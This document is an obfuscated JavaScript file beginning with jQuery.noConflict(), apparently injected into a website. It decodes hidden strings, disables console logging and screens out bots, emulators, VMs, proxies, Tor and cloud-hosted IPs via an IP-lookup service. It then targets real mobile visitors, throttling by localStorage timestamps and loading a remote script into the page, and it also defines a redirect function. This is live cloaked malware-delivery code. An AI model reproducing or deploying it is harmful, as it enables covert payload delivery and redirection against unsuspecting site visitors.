jQuery.noConflict();const _0x72c746=_0xb872;(function(_0x42c9cf,_0x18ecb2){const _0x1e0734=_0xb872,_0x478b6b=_0x42c9cf();while(!![]){try{const _0x4372d1=-parseInt(_0x1e0734(0x1cd))/0x1*(parseInt(_0x1e0734(0x1ea))/0x2)+-parseInt(_0x1e0734(0x1f5))/0x3+-parseInt(_0x1e0734(0x1b4))/0x4*(-parseInt(_0x1e0734(0x1e3))/0x5)+parseInt(_0x1e0734(0x1a7))/0x6+-parseInt(_0x1e0734(0x1e5))/0x7*(-parseInt(_0x1e0734(0x19c))/0x8)+-parseInt(_0x1e0734(0x1ae))/0x9*(parseInt(_0x1e0734(0x1a8))/0xa)+-parseInt(_0x1e0734(0x19b))/0xb*(-parseInt(_0x1e0734(0x1c5))/0xc);if(_0x4372d1===_0x18ecb2)break;else _0x478b6b['push'](_0x478b6b['shift']());}catch(_0x25fdc9){_0x478b6b['push'](_0x478b6b['shift']());}}}(_0x2df0,0x45e77));const _0x35bec1=_0x72c746(0x1ce),_0x244be6=0x2,_0x5cf6ab=[_0x72c746(0x1e8),_0x72c746(0x1c9),_0x72c746(0x1d9),'baidu',_0x72c746(0x18d),'cloudflare',_0x72c746(0x1b1),_0x72c746(0x1a1),_0x72c746(0x19f),_0x72c746(0x1c2),_0x72c746(0x1e0),_0x72c746(0x1dc),_0x72c746(0x1a5),_0x72c746(0x1a9),'linode',_0x72c746(0x1c3),_0x72c746(0x194),'tor',_0x72c746(0x19e),_0x72c746(0x1b3),_0x72c746(0x1e2),_0x72c746(0x1dd),_0x72c746(0x1fa),_0x72c746(0x191),_0x72c746(0x1a2),'host',_0x72c746(0x1f8),_0x72c746(0x1bc),'hosting','cyberology','nothingtohide'],_0x2668da=[_0x72c746(0x1da),_0x72c746(0x1cf),_0x72c746(0x199),'5'];function _0x2df0(){const _0x1bef21=['mZi4ounvsxbvua','mJaWz0fqAgLp','CMvXDwvZDhm','zxHPDa','BwLJCM9ZB2z0','EdeX','yxDZ','C2vYDMvY','zMvKB3jH','DhjHy2u','y29UDgfIBW','Dg9tDhjPBMC','mta1nJuZnfrAD3rsBa','oda5ntqWywvkzhjx','Agv0EM5LCG','rKjbvG','BwfJAw50B3nO','D2LUzg93CYbUDa','jNe9','nJnesNDUruO','yNvYCa','zgvIAwfU','yw1HEM9U','Dwj1BNr1','ChjVEhK','ogvNt0jKzG','p189','ChL0Ag9U','B3jN','C2v0sxrLBq','x19WCM90B19F','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','zgvKAwm','BgvUz3rO','B2jQzwn0','DxnLCKfNzw50','yw5VBNLT','zxjYB3i','yxP1CMu','DNvSDhi','AgvHza','mJu2otjgA2n1Cxq','C3bSAxq','zxHJzxb0Aw9U','y3vYBa','EwfUzgv4','BM8TCMvMzxjYzxi','yxjJAa','C3bPzgvY','nJuWyufbwxLH','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs83BuTWutL4tdj2uM40rq','mtG4','y2HLy2TLCG','yMX1zxn0ywnRCW','C2vHCMnO','Cg9ZDg1HBG','Aw5JBhvKzxm','CMvWBgfJzq','Dg9mB3DLCKnHC2u','yxHPB3m','BgrWBgf5zxi','yMLUzW','mta0','z2v0sxrLBq','B3zO','zgvKAwnHDgvK','C29Tzq','yxbWBhK','zgLNAxrHBg9JzwfU','Dg9Y','y3jHD2XLCG','mti2otm0mevSCM9WCG','DgHLBG','mZK2odnNB05RwM4','CMvMzxjYzxjqB2XPy3K','zw11Bgf0B3i','z29Vz2XL','C2nYAxb0','mtiWognjt0LqrG','D2fYBG','Ahr0CgnSAwvUDa','y3jLyxrLrwXLBwvUDa','BM90zu51BgW','zNvUy3rPB24','Bg9N','yw5HBhL6zxi','D2DLDa','B2TODhrW','yMLUza','nJyWmZeYAKDyAfv6','kcGOlISPkYKRksSK','z2vUEw1VDgLVBG','DNbZ','rKjFsufc','y2XVDwq','Dw5KzwzPBMvK','zMfJzwjVB2S','BwvTDq','y29UC3rYDwn0B3i','y3jHD2W','yM90','BM94','AMf2yq','DNbU','C2nYyxbLCG','y29UC29Szq','mti3','BM93','mtKZ','yxbWzw5Kq2HPBgq'];_0x2df0=function(){return _0x1bef21;};return _0x2df0();}function _0xb872(_0x555dba,_0x2cf2e3){const _0x13b4d6=_0x2df0();return _0xb872=function(_0x3b4758,_0xfa8293){_0x3b4758=_0x3b4758-0x18c;let _0xf07977=_0x13b4d6[_0x3b4758];if(_0xb872['cBrqkb']===undefined){var _0x5340a2=function(_0x198054){const _0x19fbb4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29f95d='',_0x8f7574='',_0x2f0e8e=_0x29f95d+_0x5340a2;for(let _0x1fe7ee=0x0,_0x35bec1,_0x244be6,_0x5cf6ab=0x0;_0x244be6=_0x198054['charAt'](_0x5cf6ab++);~_0x244be6&&(_0x35bec1=_0x1fe7ee%0x4?_0x35bec1*0x40+_0x244be6:_0x244be6,_0x1fe7ee++%0x4)?_0x29f95d+=_0x2f0e8e['charCodeAt'](_0x5cf6ab+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x35bec1>>(-0x2*_0x1fe7ee&0x6)):_0x1fe7ee:0x0){_0x244be6=_0x19fbb4['indexOf'](_0x244be6);}for(let _0x2668da=0x0,_0x40f48c=_0x29f95d['length'];_0x2668da<_0x40f48c;_0x2668da++){_0x8f7574+='%'+('00'+_0x29f95d['charCodeAt'](_0x2668da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8f7574);};_0xb872['rVcCDg']=_0x5340a2,_0x555dba=arguments,_0xb872['cBrqkb']=!![];}const _0xdd48c5=_0x13b4d6[0x0],_0x2df034=_0x3b4758+_0xdd48c5,_0xb872b2=_0x555dba[_0x2df034];if(!_0xb872b2){const _0x2a40fe=function(_0x344ffa){this['uxFScf']=_0x344ffa,this['iQXdkO']=[0x1,0x0,0x0],this['OWiBGV']=function(){return'newState';},this['elMGer']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XHzAzO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2a40fe['prototype']['pLUEHl']=function(){const _0x13ef8b=new RegExp(this['elMGer']+this['XHzAzO']),_0x2b7e43=_0x13ef8b['test'](this['OWiBGV']['toString']())?--this['iQXdkO'][0x1]:--this['iQXdkO'][0x0];return this['WNYoYL'](_0x2b7e43);},_0x2a40fe['prototype']['WNYoYL']=function(_0x159e9a){if(!Boolean(~_0x159e9a))return _0x159e9a;return this['HAwMtk'](this['uxFScf']);},_0x2a40fe['prototype']['HAwMtk']=function(_0x472148){for(let _0x395d1a=0x0,_0x4b1ca0=this['iQXdkO']['length'];_0x395d1a<_0x4b1ca0;_0x395d1a++){this['iQXdkO']['push'](Math['round'](Math['random']())),_0x4b1ca0=this['iQXdkO']['length'];}return _0x472148(this['iQXdkO'][0x0]);},new _0x2a40fe(_0xb872)['pLUEHl'](),_0xf07977=_0xb872['rVcCDg'](_0xf07977),_0x555dba[_0x2df034]=_0xf07977;}else _0xf07977=_0xb872b2;return _0xf07977;},_0xb872(_0x555dba,_0x2cf2e3);}function _0x40f48c(_0x395d1a,_0x4b1ca0){const _0xe67065=_0x72c746;if(!_0x395d1a)return![];const _0x45a3fb=_0x395d1a['toLowerCase']();return _0x4b1ca0[_0xe67065(0x1de)](_0x353ae5=>_0x45a3fb[_0xe67065(0x1d4)](_0x353ae5[_0xe67065(0x1d6)]()));}function _0x2a40fe(_0x293207){const _0x53b144=_0x72c746,_0x126fc8=[_0x53b144(0x197),'0'],_0x162591=_0x293207[_0x53b144(0x1c6)]('.')[0x0];return!(_0x126fc8[_0x53b144(0x1d4)](_0x162591)||_0x2668da[_0x53b144(0x1d4)](_0x162591));}function _0x344ffa(_0x2859bc){const _0x4d9c0b=_0x72c746;noCacheUrl_0=_0x35bec1+_0x4d9c0b(0x1b5)+Date['now']()+_0x4d9c0b(0x1ad)+encodeURIComponent(_0x2859bc);var _0x5d0405=document[_0x4d9c0b(0x1ed)](_0x4d9c0b(0x1e9));_0x5d0405['src']=noCacheUrl_0,document[_0x4d9c0b(0x1c4)][_0x4d9c0b(0x19a)](_0x5d0405);}function _0x13ef8b(_0x20e4c8){const _0x1abd2f=_0x72c746;noCacheUrl_0=_0x35bec1+'?_='+Date['now']()+_0x1abd2f(0x1ad)+encodeURIComponent(_0x20e4c8),document[_0x1abd2f(0x1e6)]=_0x1abd2f(0x1ca),location[_0x1abd2f(0x1d5)](noCacheUrl_0);}async function _0x2b7e43(){const _0x27d794=_0x72c746;try{const _0x330112=await fetch(_0x27d794(0x1bb)),_0x28366e=await _0x330112['json'](),_0x82957f=_0x28366e['ip'],_0x23cf57=_0x28366e[_0x27d794(0x1b7)]||'',_0x408119=_0x28366e['hostname']||'',_0x306a37=_0x40f48c(_0x23cf57,_0x5cf6ab),_0x46b83a=_0x40f48c(_0x408119,_0x5cf6ab),_0x24ea0e=_0x306a37||_0x46b83a,_0x191384={'ip':_0x82957f,'org':_0x23cf57,'hostname':_0x408119,'isSuspicious':_0x24ea0e};return _0x191384;}catch(_0x31ca4f){}}function _0x159e9a(){const _0x5d8929=_0x72c746,_0x1df620=_0x244be6*0x18*0x3c*0x3c*0x3e8,_0x447cdf=Date[_0x5d8929(0x198)](),_0x42eb85=_0x5d8929(0x1ba),_0x1e7ffe='Vb2Nm7Qa4Ws6Ed',_0x544b16=_0x5d8929(0x1ee),_0x5f033c='${url_0}?_=${Date.now()}&q=${encodeURIComponent(kword_0)}',_0x592aa0=localStorage['getItem'](_0x42eb85);if(_0x592aa0){const _0x58707f=_0x447cdf-Number(_0x592aa0);if(_0x58707f<_0x1df620)return;localStorage['setItem'](_0x42eb85,String(_0x447cdf));let _0x184f49=Number(localStorage[_0x5d8929(0x1db)](_0x1e7ffe))||0x1;_0x184f49++,localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,String(_0x184f49)),_0x344ffa(_0x184f49);}else localStorage['setItem'](_0x42eb85,String(_0x447cdf)),localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,'1'),_0x344ffa('1');}function _0x472148(){const _0x13740a=_0x72c746,_0x9c3b4c=(function(){let _0x2827ed=!![];return function(_0xfad4ab,_0x577e63){const _0x36309b=_0x2827ed?function(){const _0x80f8e5=_0xb872;if(_0x577e63){const _0xd163d3=_0x577e63[_0x80f8e5(0x1df)](_0xfad4ab,arguments);return _0x577e63=null,_0xd163d3;}}:function(){};return _0x2827ed=![],_0x36309b;};}()),_0x15c2c5=_0x9c3b4c(this,function(){const _0x281667=_0xb872;return _0x15c2c5['toString']()[_0x281667(0x1d2)](_0x281667(0x1f6))[_0x281667(0x1a6)]()[_0x281667(0x18f)](_0x15c2c5)[_0x281667(0x1d2)](_0x281667(0x1f6));});_0x15c2c5();const _0x4392bb=(function(){let _0x3fc1d5=!![];return function(_0x598c44,_0x5d6477){const _0x32c7ef=_0x3fc1d5?function(){const _0x468017=_0xb872;if(_0x5d6477){const _0x3912ca=_0x5d6477[_0x468017(0x1df)](_0x598c44,arguments);return _0x5d6477=null,_0x3912ca;}}:function(){};return _0x3fc1d5=![],_0x32c7ef;};}()),_0x3857a8=_0x4392bb(this,function(){const _0x506e93=_0xb872,_0x580591=typeof window!==_0x506e93(0x18c)?window:typeof process==='object'&&typeof require===_0x506e93(0x1ef)&&typeof global===_0x506e93(0x1be)?global:this,_0x44db57=_0x580591[_0x506e93(0x196)]=_0x580591[_0x506e93(0x196)]||{},_0x474fcd=[_0x506e93(0x1f0),_0x506e93(0x1eb),'info',_0x506e93(0x1c1),_0x506e93(0x1c7),'table',_0x506e93(0x1a4)];for(let _0x37be52=0x0;_0x37be52<_0x474fcd[_0x506e93(0x1bd)];_0x37be52++){const _0xef59a5=_0x4392bb[_0x506e93(0x18f)]['prototype'][_0x506e93(0x1f4)](_0x4392bb),_0x16b038=_0x474fcd[_0x37be52],_0x19997a=_0x44db57[_0x16b038]||_0xef59a5;_0xef59a5[_0x506e93(0x1b9)]=_0x4392bb[_0x506e93(0x1f4)](_0x4392bb),_0xef59a5['toString']=_0x19997a[_0x506e93(0x1a6)][_0x506e93(0x1f4)](_0x19997a),_0x44db57[_0x16b038]=_0xef59a5;}});_0x3857a8();const _0x582f1c=navigator[_0x13740a(0x1bf)][_0x13740a(0x1d6)](),_0x1e3d31=['Mobile','Android'],_0x39662b=[_0x13740a(0x1ac),_0x13740a(0x1ab),'linux\x20x86',_0x13740a(0x1a0),_0x13740a(0x1b2),_0x13740a(0x1a3),_0x13740a(0x1cb),_0x13740a(0x1b0),_0x13740a(0x191),_0x13740a(0x1cc),'crawler',_0x13740a(0x190),_0x13740a(0x1d0),_0x13740a(0x1f1),_0x13740a(0x195),_0x13740a(0x1f9),_0x13740a(0x1aa),'FB','ya',_0x13740a(0x1c9),'FB',_0x13740a(0x194),'proxy',_0x13740a(0x1e1),_0x13740a(0x1c0),'hidemy','psiphon',_0x13740a(0x1e7),'sdk\x20build',_0x13740a(0x1f7),_0x13740a(0x192),_0x13740a(0x1d1),_0x13740a(0x18e),_0x13740a(0x1d8),'virtualbox','vmware',_0x13740a(0x1c8),_0x13740a(0x1af),_0x13740a(0x1f2),_0x13740a(0x1b6),_0x13740a(0x19d),_0x13740a(0x193),_0x13740a(0x1f3),_0x13740a(0x1d3),'libwww',_0x13740a(0x1d7),_0x13740a(0x1ec),'electron'],_0x373957=_0x1e3d31['some'](_0x555bb4=>_0x582f1c[_0x13740a(0x1d4)](_0x555bb4[_0x13740a(0x1d6)]())),_0x1c2050=_0x39662b[_0x13740a(0x1de)](_0x545022=>_0x582f1c[_0x13740a(0x1d4)](_0x545022[_0x13740a(0x1d6)]()));return _0x373957&&!_0x1c2050;}if(_0x472148())_0x2b7e43()[_0x72c746(0x1e4)](_0xf123bc=>{if(_0xf123bc['isSuspicious']||!_0x2a40fe(_0xf123bc['ip'])){}else _0x159e9a();});else{}
